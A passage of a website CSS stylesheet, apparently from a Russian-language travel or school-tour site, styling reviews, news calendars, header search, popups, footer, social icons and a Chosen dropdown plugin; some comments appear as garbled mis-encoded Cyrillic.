	margin-right: 0.1rem;
}
.reviews-widget-ready_mark._active {
	background-image: url('/img/catalog/ico/gold_star.png');
}
.reviews-widget-ready_rev-h {
	padding-bottom: 2.1rem;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
}
.reviews-widget-ready_revpic {
	padding-top: 3.6rem;
}

.reviews__blocks {
	*zoom: 1;
}
.reviews__blocks:before,
.reviews__blocks:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews__blocks:after {
	clear: both;
}
.reviews__small-review {
	float: left;
	width: 31%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
}
.reviews__small-review ._textarea, .reviews-widget ._textarea {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 86% !important;
}
.reviews-widget ._textarea {
	width: 70.1rem !important;
}

.reviews__small-review ._textarea._error, .reviews-widget ._textarea._error {
	border: #ff4e00 solid 1px;
}
.reviews__small-review- ._textarea[placeholder], .reviews-widget ._textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic, sans-serif;
}
.reviews__small-review-marks {
	margin-bottom: 2rem;
}


.reviews-widget-ready .images_list .images_list-item {
	max-width: 22.6rem;
	max-height: 17.9rem;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(3n) {
	margin-right: 0;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}


#message {
	display: none;
	z-index: 999;
	opacity: .8;
	position: fixed;
	top: 8rem;
	left: 100%;
	margin-left: -7rem;
	width: 7rem;
	line-height: 5rem;
	height: 5rem;
	text-align: center;
}
#message a {
	display:block;
}

.div800 {
	width:80rem;
	margin:0 auto;
}
table.table_border_hor {
	border-spacing: 0;
}
table.table_border_hor td {
	border-bottom: 1px solid #e6f1f5;
	vertical-align:top;
}
table.table_border_hor tr:last-child td {
	border-bottom:0;
}
table.table_border_hor th {
	background: #e6f1f5;
	text-align:left;
	font-weight:bold;
	line-height:1.4rem;
}
.popup-block {
	display:none;
}
._popup-block {
	width: 70rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}


.news__calendars {
	*zoom: 1;
	position: relative;
	padding: 2.4rem 0 4rem 0;
	margin: 4rem 0;
	height: 12rem;
	overflow: hidden;
}
.news__calendars:before,
.news__calendars:after {
	display: table;
	content: '';
	line-height: 0;
}
.news__calendars:after {
	clear: both;
}
.news__calendars._tour {
	padding-bottom: 0;
	margin-bottom: 2rem;
	height:auto;
}
.news__calendars-item {
	float: left;
	width: 60rem !important;
	margin-right: 6rem;
	padding: 0 2.3rem;
	box-sizing: border-box;
}
._programms .news__calendars-item {
	margin-right: 4rem;
}
._programms .news__calendars-item:nth-child(2n) {
	margin-right: 0;
}
.news__calendars-row {
	display: table-row;
	height: 4rem;
}
.news__calendars-cell {
	display: table-cell;
	padding-right: 10rem;
}
.news__calendars-cell a.sel {
	font-weight:bold;
	color:#C9D741;
}
.news__calendars-cell._no-pad {
	padding-right: 0;
}
.news__calendars-cell._gray {
	color: #cacaca;
}
.news__calendars-cell a {
	text-decoration: none;
}
.news__calendars-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	z-index: 9998;
	width: 10rem;
}


.school__news {
	*zoom: 1;
	display: block;
	margin-top: 0rem;
	margin-bottom: 2rem;
}
.school__news:before,
.school__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.school__news:after {
	clear: both;
}

.school__news-col {
	float: left;
	position: relative;
	margin-right: 2rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
	display: block;
	width: 39.9rem;
	height: 52.4rem;
	max-width: 100%;
	box-sizing: border-box;
}
.school__news-col._col1 {
	/*padding: 28.5rem 3rem 1.5rem;*/
}
.school__news-col._col3, .school__news-col._col3_ {
	margin-right: 0rem;
}
.school__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;

}
.school__news-item ._annotation {
	max-height:14.8rem;
	overflow:hidden;

}

.school__news-item._big {
	height: 22.2rem;
	background-size:contain;
	background-repeat: no-repeat;
	background-position:top left;
	padding-top: 28rem;
	background-position: top;
}
.school__news-item._video {
	height: 48.2rem;
	text-align: center;
	color: white;
	background-repeat: no-repeat;
	background-size:cover;
	background-position: center;
}
.school__news-item .tags {
	position:absolute;
	bottom:1rem;
	left:3rem;
}

.school__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.school__news-item-video-name {
	font-family: 'ITCAvantGardeGothicDem';
	font-size: 2rem;
	text-transform: uppercase;
	line-height: 2.4rem;
}
.school__news-item-third-h {
	text-align: left;
	padding: 0.6rem 0 0 3rem;
}
.school__news-item-play {
	max-width: 100%;
	display: block;
	margin-top: 18rem;
	margin-bottom: 4rem;
}
.school__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}

/** HEADER STRAT **/
.header_item._search .chosen-container {
	position: absolute;
	right: 0;
	top: 0.7rem;
	width: 11.1rem !important;
	border-radius: 0;
	border-color: transparent;
}
.header_item._search .chosen-container-single .chosen-single {
	height: 2.5rem;
	line-height: 2.5rem;
	border-radius: 0 0.2rem 0.2rem 0;
	border-color: transparent;
	border-left-color: #95b3c2;
	border-right-color: #95b3c2;
	color: #00a3e5;
}
.header_item._search .chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 0.4rem;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single {
	height: 3.8rem;
	line-height: 3.8rem;
	margin-top: -0.7rem;
	border-radius: 0 0.5rem 0 0;
	border: 1px solid #acbbc3;
	border-bottom-color: #ffffff;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -1.8rem 0.7rem;
}
.header_item._search {
	position: relative;
	display: inline-block;
	margin: 2rem 0 0 8.4rem;
	vertical-align: top;
	width:35.6rem;
}
.header_item._search._focus .chosen-container {
	opacity: 1;
}
.header_item._search .chosen-container {
	transition: opacity 0.3s;
	opacity: 0;
}
input[type='text']._search-top,
input[type='password']._search-top,
input[type='tel']._search-top,
input[type='date']._search-top,
input[type='number']._search-top,
input[type='email']._search-top,
input[type='url']._search-top,
input[type='search']._search-top {
	padding: 0.96rem 11.5rem 0.96rem 4.6rem;
	color: #183645;
}
input[type='text']._search-top:-moz-placeholder,
input[type='password']._search-top:-moz-placeholder,
input[type='tel']._search-top:-moz-placeholder,
input[type='date']._search-top:-moz-placeholder,
input[type='number']._search-top:-moz-placeholder,
input[type='email']._search-top:-moz-placeholder,
input[type='url']._search-top:-moz-placeholder,
input[type='search']._search-top:-moz-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top:-ms-input-placeholder,
input[type='password']._search-top:-ms-input-placeholder,
input[type='tel']._search-top:-ms-input-placeholder,
input[type='date']._search-top:-ms-input-placeholder,
input[type='number']._search-top:-ms-input-placeholder,
input[type='email']._search-top:-ms-input-placeholder,
input[type='url']._search-top:-ms-input-placeholder,
input[type='search']._search-top:-ms-input-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top::-webkit-input-placeholder,
input[type='password']._search-top::-webkit-input-placeholder,
input[type='tel']._search-top::-webkit-input-placeholder,
input[type='date']._search-top::-webkit-input-placeholder,
input[type='number']._search-top::-webkit-input-placeholder,
input[type='email']._search-top::-webkit-input-placeholder,
input[type='url']._search-top::-webkit-input-placeholder,
input[type='search']._search-top::-webkit-input-placeholder {
	color: #0d85b1;
}


/* ����� ��������? */
.popup.error_tracer_form {
	left:50%;
	margin-left:5rem;
	width: 56rem;
	top: 13rem;
}
.error_tracer_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.error_tracer_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
#error_tracer_str {
	background: #c9d741;
	color:#000;
}

/* �������� ����� ������ */
.popup.feedback_form {
	width: 56rem;
	top: 13rem;
	border-radius: 1rem;
	padding: 2.8rem;
	margin-left:-29.5rem;
}
.feedback_contacts_inputs div, .feedback_contacts div {
	float: left;
	width: 49%;
	margin-top: 1rem;
}
.feedback_contacts div {
	font-size:1.4rem;
}
.feedback_contacts_inputs div._first, .feedback_contacts div._first {
	margin-right: 1rem;
}
.feedback_form.logged .feedback_contacts_inputs {
	display:none;
}
.feedback_form .feedback_contacts {
	display:none;
}
.feedback_form.logged .feedback_contacts {
	display:block;
}
.feedback_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.feedback_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
.feedback_form input[type=submit] {
	margin-top: 1.2rem;
	padding: 1rem 6rem;
}
.feedback_form.logged .captcha {
	display: none;
}

/* ������� ������ */
.view-header._plashka-open .feedback_form, .view-header._plashka-open .error_tracer_form {
	position: fixed;
	top: 4.5rem;
}
.plashka_enter .header_item-name { display:none; }
.plashka_menu {
	position: absolute;
	top: 1.8rem;
	right: 32.7rem;
}
.plashka_menu a {
	display: inline-block;
	vertical-align: middle;
	padding: 0.3rem 1rem;
	font-size: 1.4rem;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-weight: normal;
	line-height: 1.7rem;
	text-decoration: none;
}
.plashka_menu a.bordered {
	border: 1px solid #d5e5eb;
	border-top-color: transparent;
	border-bottom-color: transparent;
}



/* �������� ������ */
.contact_top {
	display: inline-block;
	box-sizing: border-box;
	background: url(/img/svg/phone.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	float: right;
	margin: 0;
	padding-left: 4.5rem;
	vertical-align: top;
	color: #00a3e5;
	min-width:42.2rem;
}
.contact_top span {
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2.4rem;
}
.contact_top .sep {
	display: inline-block;
	height: 2rem;
	margin: 0 1.4rem 0 1.2rem;
	border-left: 1px solid #00a3e5;
}
.contact_top .comment {
	margin-top: 0.2rem;
	margin-left: -2rem;
	text-align: right;
	letter-spacing: -0.028rem;
	font-size: 1.4rem;
}
.contact_top a {
	color: #00a3e5;
}
.contact_top a:hover {
	color: #c9d741;
}
.contact_top .comment div {
	font-size: 1.2rem;
	float:left;
}
.contact_top .comment div.tel_comment2 {
	float:right;
}
.contact_top ._watsapp {
	display:block;
	text-decoration:none;
	margin-left: -4.5rem;
	padding-left: 4.5rem;
	background: url(/img/svg/whatsapp.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	
}
.contact_top ._watsapp a {
	text-decoration:none;
}

/* ����� ������ */
select._search-top {
	width: 17.1rem;
}
.header_item._search .chosen-container {
	width: 17.1rem !important;
}




.overlay {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}
.popup.subscribe_panel {
	width:65rem;
	height:30rem;
	background: none;
	background-repeat:no-repeat;

	background-image:url(/img/subscribe/bg.png);
	background-size:65rem 30rem;
	/*background-image:url(/img/subscribe/bg_winter.png);
	background-size:64.6rem 26.6rem;*/
	background-position:bottom center;

	border-radius: 0;
	border: 0;
	padding: 0;
	position:fixed;
	top:50%;
	margin-top:-15rem;
	right:50%;
	margin-right:-32.5rem;
	color:#fff;
}
.popup.subscribe_panel._tour {
	background-image:url(/img/subscribe/bg_tour.png);
	background-size:65rem 30rem;
}
.popup.subscribe_panel .title {
	border-bottom: 0;
	padding-bottom: 0;
	margin: 7.8rem 0 1rem 0;
	font-size: 2.5rem;
	font-weight: bold;
	line-height: 2.8rem;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
}
.popup.subscribe_panel  .close {
	display: block;
	width: auto;
	height: auto;
	background: none;
	position: static;
	color:#fff;
	text-decoration:none;
}
.popup.subscribe_panel  .close:hover {
	text-decoration:underline;
}
.popup.subscribe_panel form {
	margin:1rem 9.5rem 0 9.5rem;
}
.popup.subscribe_panel .b-input {
	width:14rem;
	float:left;
	margin-right:1rem;
	height:3.3rem;
}
.popup.subscribe_panel .buttons, .popup.subscribe_panel .waiting {
	float:left;
}
.popup.subscribe_panel .waiting {
	padding:0.2rem 0.5rem;
	width:15rem;
}
.popup.subscribe_panel .buttons_btn-field {
	width:16rem;
}
.popup.subscribe_panel .b-input input {
	background:#fff;
}
.popup.subscribe_panel .error {
	text-align:left;
	margin-top:0.3rem;
	height:1.2rem;
}
/** HEADER FINISH **/

/** FOOTER STRAT **/
/* ����� �������� ����� */
.subscription_form_bottom input[type="submit"] {
	box-sizing: border-box;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	width: 2.2rem;
	height: 1.6rem;
	background: #fff url(/img/icons/mail_black.svg) no-repeat;
	background-size: 2.1rem, 1.5rem;
	position: absolute;
	top: 1.2rem;
	left: 18.5rem;
	border:0;
}
.subscription_form_bottom input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat;
	background-size: 1.6rem, 1.1rem;
}
.subscription_form_bottom .error {
	position:absolute;
	padding-top:0.3rem;
}
.subscription_form_bottom input[type="email"] {
	width: 100%;
	padding: 0.95rem 1.5rem 0.96rem 1.5rem;
	border-color: #283946;
}

.new-advantages {
	*zoom: 1;
	padding: 2.5rem 0 2rem;
	background: #00a3e5 url('/img/footer-bears.png') no-repeat left bottom;
}
.new-advantages:before,
.new-advantages:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages:after {
	clear: both;
}
.new-advantages ._item {
	*zoom: 1;
	float: left;
	box-sizing: border-box;
	padding: 0 3rem;
	width: 33.3%;
	vertical-align: top;
	color: white;
}
.new-advantages ._item:before,
.new-advantages ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages ._item:after {
	clear: both;
}
.new-advantages ._item ._photo {
	float: left;
	width: 8.6rem;
	height: 8.6rem;
	margin-top: 2rem;
	margin-right: 1rem;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 50%;
}
.new-advantages ._item ._content {
	float: left;
	width: 25.4rem;
}
.new-advantages ._item ._content ._baloon {
	position: relative;
	width: 25.4rem;
	height: 8.1rem;
	background: url('/img/footer-baloon.png') no-repeat center top;
	background-size: contain;
}
.new-advantages ._item ._content ._text {
	font-size: 1.8rem;
	position: absolute;
	top: 1rem;
	left: 3rem;
	width: 21rem;
}
.new-advantages ._item ._content ._person {
	font-size: 1.2rem;
	margin: 0.5rem 0 0 2rem;
	opacity: 0.5;
	width: 25.4rem;
}


.footer {
	margin: 1.8rem 0 0;
}
.footer._en {
	margin-top: 0;
	margin-bottom: 1.9rem;
}
.footer._first {
	margin-bottom: 1.9rem;
}
.footer_row._terms {
	position: relative;
	margin-top: 2.8rem;
	padding: 2rem 0;
	text-align: center;
	color: #888888;
	font-size: 1.1rem;
}
.footer_row._terms a {
	color: #888888;
}
.footer_row._terms a:hover,
.footer_row._terms a:active {
	color: #c9d741;
}
.footer_row._terms:before {
	width: 3.7rem;
	height: 7.1rem;
	background-size: 3.7rem, 7.1rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/turist.png');
	background-repeat: no-repeat;
	position: absolute;
	right: 21.2rem;
	bottom: 0;
	content: '';
}
.footer_col {
	vertical-align: top;
	float: right;
	width: 22rem;
}
.footer_col._menu {
	width: 58rem;
	float: left;
}


.footer_item {
	display: inline-block;
}
.footer_item._pay-title {
	margin-right: 2rem;
	font-size: 1.2rem;
	font-weight:bold;
	vertical-align: top;
}
.footer_item._pay-imgs {
	vertical-align: middle;
}
.footer_item._pay-imgs img {
	max-height:7rem;
}
.footer_item._pay-imgs._shs { max-width:43rem; }
.footer_shs_title {
	width:13rem;
	margin-left:2.5rem;
	font-size:1.2rem;
	font-weight:bold;
}
.footer_shs {
	width:16rem;
	margin-left:2.5rem;
	font-size:1.2rem;
}


.footer_item-img {
	margin-right: 1.5rem;
	vertical-align: middle;
}
.footer_item-img:last-child {
	margin-right: 0;
}
.footer_item-img._master {
	width: 3.4rem;
	height: 2rem;
}
.footer_item-img._yandex {
	width: 5.3rem;
	height: 2.3rem;
}
.footer_item-img._wmoney {
	width: 6.6rem;
	height: 1.7rem;
}
.footer_item._design {
	position: relative;
	padding-right: 5.7rem;
	text-transform: uppercase;
	color: #888888;
	font-family: 'ITCAvantGardeGothicMedium', sans-serif;
	font-size: 1.2rem;
	text-align: right;
	vertical-align: middle;
	top:2.4rem;
}
.footer_item._design a {
	color: #000000;
}
.footer_item._design a:hover,
.footer_item._design a:active {
	color: #c9d741;
}
.footer_item._design:after {
	width: 4.5rem;
	height: 4.5rem;
	background-size: 4.5rem, 4.5rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/icons_praim.jpg');
	background-repeat: no-repeat;
	position: absolute;
	top: -1rem;
	right: 0;
	content: '';
}
.footer_item._design a {
	text-decoration: none;
}

.footer_row._terms .footer_go_mobile {
	position:absolute;
	display:block;
	right:0;
	top:1.5rem;
	font-size:1.2rem;
	color:#00a3e5;
	cursor: pointer;
	text-decoration:underline;
}
.footer_row._terms .footer_go_mobile:hover {
	text-decoration:none;
}

.footer-menu {
	*zoom: 1;
}
.footer-menu:before,
.footer-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.footer-menu:after {
	clear: both;
}
.footer-menu_col {
	float: left;
	box-sizing: border-box;
	width: 33%;
}
.footer-menu_item {
	display: block;
	padding: 0.5rem 0 0.6rem;
}
.footer-menu_item-link {
	text-decoration: none;
	color: #183645;
	font-size: 1.3rem;
	transition: color 0.2s;
}
.footer-menu_item-link:hover {
	color: #00a3e5;
}
.footer-menu_item._title {
	margin-bottom: 1.8rem;
	padding: 0;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	text-decoration:none;
	color: #283946;
	font-size: 1.2rem;
}
a.footer-menu_item._title:hover {
	color:#C9D741;
}
.footer-social_row._title {
	margin-bottom: 2.6rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	font-size: 1.2rem;
	color: #283946;
}
.footer-phone {
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/call_red.svg');
	background-repeat: no-repeat;
	width: auto;
	height: auto;
	margin: 1rem 0 1.7rem;
	padding-left: 3.5rem;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	line-height: 2.7rem;
}
.footer-mail {
	font-size: 1.3rem;
}
.footer-mail a {
	color: #000000;
}
.footer-mail a:hover {
	color: #c9d741;
}
.footer-subscribe {
	position: relative;
	margin-top: 0.5rem;
}
.footer-social {
	margin-top:1rem;
}
.footer-social_item._ico {
	display: inline-block;
	margin-right: 0.9rem;
	vertical-align: top;
	width: 2.5rem;
	height: 2.5rem;
	position: relative;
}
.footer-social_item._ico:before,
.footer-social_item._ico:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: none no-repeat center;
	background-size: contain;
	opacity: 1;
	transition: opacity 0.3s;
}
.footer-social_item._ico:hover:after {
	opacity: 1;
}
.footer-social_item._ico:hover:before {
	opacity: 0;
}
.footer-social_item._ico:after {
	opacity: 0;
	z-index: 2;
}
.footer-social_item._ico:last-child {
	margin-right: 0;
}
.footer-social_item._ico._fb:before {
	background-image: url('/img/social/square/fb.svg');
}
.footer-social_item._ico._fb:after {
	background-image: url('/img/social/square/fb_hover.svg');
}
.footer-social_item._ico._vk:before {
	background-image: url('/img/social/square/vk.svg');
}
.footer-social_item._ico._vk:after {
	background-image: url('/img/social/square/vk_hover.svg');
}
.footer-social_item._ico._tw:before {
	background-image: url('/img/social/square/tw.svg');
}
.footer-social_item._ico._tw:after {
	background-image: url('/img/social/square/tw_hover.svg');
}
.footer-social_item._ico._gp:before {
	background-image: url('/img/social/square/google.svg');
}
.footer-social_item._ico._gp:after {
	background-image: url('/img/social/square/google_hover.svg');
}
.footer-social_item._ico._yb:before {
	background-image: url('/img/social/square/yt.svg');
}
.footer-social_item._ico._yb:after {
	background-image: url('/img/social/square/yt_hover.svg');
}
.footer-social_item._ico._telegram:before {
	background-image: url('/img/social/square/telegram.svg');
}
.footer-social_item._ico._telegram:after {
	background-image: url('/img/social/square/telegram_hover.svg');
}
.footer-social_item._ico._rutube:before {
	background-image: url('/img/social/square/rutube.svg?1=6');
}
.footer-social_item._ico._rutube:after {
	background-image: url('/img/social/square/rutube_hover.svg?1=6');
}
/** FOOTER FINISH **/

/** CHOSEN START **/
.chosen-select {
	width: 100%;
}
.chosen-select-deselect {
	width: 100%;
}
.chosen-container {
	display: inline-block;
	font-size: 1.5rem;
	position: relative;
	vertical-align: middle;
	width: 100%;
}
.chosen-container .chosen-drop {
	background: #ffffff;
	border: 1px solid #acbbc3;
	border-top-color: transparent;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	margin-top: -1px;
	position: absolute;
	top: 100%;
	left: -9000px;
	z-index: 1060;
}
.chosen-container.chosen-with-drop .chosen-drop {
	left: 0;
	right: 0;
}
.chosen-container .chosen-results {
	color: #555555;
	margin: 0 0 5px 0;
	max-height: 24rem;
	padding: 0;
	position: relative;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	box-sizing: border-box;
}
.chosen-container .chosen-results li {
	display: none;
	line-height: 1;
	list-style: none;
	margin: 0;
	padding: 0 12px;
	height: 4rem;
	line-height: 4rem;
}
.chosen-container .chosen-results li em {
	background: #feffde;
	font-style: normal;
}
.chosen-container .chosen-results li.group-result {
	display: list-item;
	cursor: default;
	color: #999;
	font-weight: bold;
}
.chosen-container .chosen-results li.group-option {
	padding-left: 15px;
}
.chosen-container .chosen-results li.active-result {
	cursor: pointer;
	display: list-item;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container .chosen-results li.highlighted {
	background-color: #e0e9f1;
}
.chosen-container .chosen-results li.highlighted em {
	background: transparent;
}
.chosen-container .chosen-results li.disabled-result {
	display: list-item;
	color: #acbbc3;
}
.chosen-container .chosen-results .no-results {
	background: #eeeeee;
	display: list-item;
}
.chosen-container .chosen-results-scroll {
	background: white;
	margin: 0 4px;
	position: absolute;
	text-align: center;
	width: 321px;
	z-index: 1;
}
.chosen-container .chosen-results-scroll span {
	display: inline-block;
	height: 1;
	text-indent: -5000px;
	width: 9px;
}
.chosen-container .chosen-results-scroll-down {
	bottom: 0;
}
.chosen-container .chosen-results-scroll-down span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -4px -3px;
}
.chosen-container .chosen-results-scroll-up span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -22px -3px;
}
.chosen-container-single .chosen-single {
	background-color: transparent;
	border: 1px solid #acbbc3;
	border-radius: 5px;
	color: #555555;
	display: block;
	height: 3.8rem;
	overflow: hidden;
	line-height: 3.6rem;
	padding: 0 0 0 1.2rem;
	position: relative;
	text-decoration: none;
	white-space: nowrap;
	box-sizing: border-box;
}
.chosen-container-single .chosen-single span {
	display: block;
	margin-right: 2.6rem;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container-single .chosen-single abbr {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 26px;
	top: 9px;
	width: 12px;
}
.chosen-container-single .chosen-single abbr:hover {
	background-position: right -11px;
}
.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover {
	background-position: right 2px;
}
.chosen-container-single .chosen-single div {
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 1.8rem;
}
.chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 1rem;
	display: block;
	height: 100%;
	width: 100%;
	max-width: 10px;
}
.chosen-container-single .chosen-default {
	color: #acbbc3;
}
.chosen-container-single .chosen-search {
	margin: 0;
	padding: 3px 4px;
	position: relative;
	white-space: nowrap;
	z-index: 1000;
}
.chosen-container-single .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 100% -20px, #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	margin: 1px 0;
	padding: 4px 20px 4px 4px;
	width: 100%;
}
.chosen-container-single .chosen-drop {
	margin-top: -1px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
.chosen-container-single-nosearch .chosen-search {
	display: none;
}
.chosen-container-single-nosearch .chosen-search input {
	position: absolute;
	left: -9000px;
}
.chosen-container-multi .chosen-choices {
	background-color: #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topright: 0;
	-webkit-border-top-left-radius: 0;
	-moz-border-radius-topleft: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	cursor: text;
	height: auto !important;
	height: 1%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
}
.chosen-container-multi .chosen-choices li {
	float: left;
	list-style: none;
}
.chosen-container-multi .chosen-choices .search-field {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}
.chosen-container-multi .chosen-choices .search-field input {
	background: transparent !important;
	border: 0 !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #555555;
	height: 26px;
	margin: 0;
	padding: 4px;
	outline: 0;
}
.chosen-container-multi .chosen-choices .search-field .default {
	color: #999;
}
.chosen-container-multi .chosen-choices .search-choice {
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
	background-color: #eeeeee;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 100%);
	background-image: linear-gradient(to bottom, white 0%, #eeeeee 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	color: #333333;
	cursor: default;
	line-height: 13px;
	margin: 6px 0 3px 5px;
	padding: 3px 20px 3px 5px;
	position: relative;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 4px;
	top: 5px;
	width: 12px;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover {
	background-position: right -11px;
}
.chosen-container-multi .chosen-choices .search-choice-focus {
	background: #d4d4d4;
}
.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close {
	background-position: right -11px;
}
.chosen-container-multi .chosen-results {
	margin: 0 0 0 0;
	padding: 0;
}
.chosen-container-multi .chosen-drop .result-selected {
	display: none;
}
.chosen-container-active.chosen-with-drop .chosen-single {
	border-bottom: 1px solid transparent;
	border-radius: 5px 5px 0 0;
	background-color: #ffffff;
}
